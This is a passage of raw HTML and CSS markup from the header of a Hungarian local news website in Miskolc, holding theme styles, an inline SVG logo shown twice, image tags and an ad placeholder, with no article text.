.tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-cf6bb480727f714e9f51f3c422f3ffc3 dbgads-header" id="dbgads-cf6bb480727f714e9f51f3c422f3ffc3"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style 